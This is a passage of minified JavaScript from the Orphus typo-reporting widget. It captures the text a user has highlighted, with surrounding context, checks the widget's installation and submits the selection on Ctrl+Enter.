    var _50 = function () {
        try {
            var _51 = null;
            var _52 = null;
            if (w.getSelection) {
                _52 = w.getSelection();
            } else {
                if (d.getSelection) {
                    _52 = d.getSelection();
                } else {
                    _52 = d.selection;
                }
            }
            var _53 = null;
            if (_52 != null) {
                var pre = "", _51 = null, suf = "", pos = -1;
                if (_52.getRangeAt) {
                    var r = _52.getRangeAt(0);
                    _51 = r.toString();
                    var _58 = d.createRange();
                    _58.setStartBefore(r.startContainer.ownerDocument.body);
                    _58.setEnd(r.startContainer, r.startOffset);
                    pre = _58.toString();
                    var _59 = r.cloneRange();
                    _59.setStart(r.endContainer, r.endOffset);
                    _59.setEndAfter(r.endContainer.ownerDocument.body);
                    suf = _59.toString();
                } else {
                    if (_52.createRange) {
                        var r = _52.createRange();
                        _51 = r.text;
                        var _58 = _52.createRange();
                        _58.moveStart("character", -_6);
                        _58.moveEnd("character", -_51.length);
                        pre = _58.text;
                        var _59 = _52.createRange();
                        _59.moveEnd("character", _6);
                        _59.moveStart("character", _51.length);
                        suf = _59.text;
                    } else {
                        _51 = "" + _52;
                    }
                }
                var p;
                var s = (p = _51.match(/^(\s*)/)) && p[0].length;
                var e = (p = _51.match(/(\s*)$/)) && p[0].length;
                pre = pre + _51.substring(0, s);
                suf = _51.substring(_51.length - e, _51.length) + suf;
                _51 = _51.substring(s, _51.length - e);
                if (_51 == "") {
                    return null;
                }
                return {pre: pre, text: _51, suf: suf, pos: pos};
            } else {
                alert(_8.badbrowser);
                return;
            }
        } catch (e) {
            return null;
        }
    };
    var _5d = function () {
        if (!_2 || navigator.appName.indexOf("Netscape") != -1 && eval(navigator.appVersion.substring(0, 1)) < 5) {
            alert(_8.badbrowser);
            return;
        }
        var _5e = function (_5f) {
            alert("Wrong installation (code " + _5f + "). Please reinstall Orphus.");
        };
        var _60 = _15();
        if (!_60) {
            _5e(1);
            return;
        }

        var i = null;
        for (var n = 0; n < _60.childNodes.length; n++) {
            if (_60.childNodes[n].tagName == "IMG") {
                i = _60.childNodes[n];
                break;
            }
        }
        if (!i) {
            _5e(3);
            return;
        }
        if (!i.alt.match(/orphus/i)) {
            _5e(4);
            return;
        }
        if (i.width < 30 && i.height < 10) {
            _5e(5);
            return;
        }

        var _63 = _50();
        if (!_63) {
            return;
        }
        with (_63) {
            pre = pre.substring(pre.length - _6, pre.length).replace(/^\S{1,10}\s+/, "");
            suf = suf.substring(0, _6).replace(/\s+\S{1,10}$/, "");
        }
        var _64 = _4e(_63.pre + _4 + _63.text + _5 + _63.suf);
        if (_64.length > _7) {
            alert(_8.toobig);
            return;
        }
        _10[_9](_64, function (_65) {
            _20(d.location.href, _63, _65);
            _18();
        });
    };
    var _17 = function (e) {
        var _67 = 0;
        var we = w.event;
        if (we) {
            _67 = we.keyCode == 10 || (we.keyCode == 13 && we.ctrlKey);
        } else {
            if (e) {
                _67 = (e.which == 10 && e.modifiers == 2) || (e.keyCode == 0 && e.charCode == 106 && e.ctrlKey) || (e.keyCode == 13 && e.ctrlKey);
            }
        }
        if (_67) {
            _5d();
            return false;
        }
    };
    _13();
})();
